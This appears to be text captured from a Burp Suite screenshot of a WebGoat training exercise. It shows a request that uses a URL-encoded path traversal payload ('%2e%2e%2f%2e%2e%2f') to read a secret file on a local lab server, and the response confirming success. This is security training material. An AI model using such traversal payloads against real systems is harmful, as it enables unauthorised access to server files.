 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=
XDEBUG_SESSION=
XDEBUG_ECLIPSE; csrftoken=
rememberMe=
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Mon, 12 Sep 2022 10:27:51 GMT
9
10 You found it submit the SHA-512 hash of your username as
answer
? Search... 0 matches
Inspector
Selection 18
Selected text
%2e%2e%2f%2e%2e%2f
Decoded from: URL encoding
../../
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 4
Request Headers 15
Response Headers 7
Done 273 bytes | 43,717 millis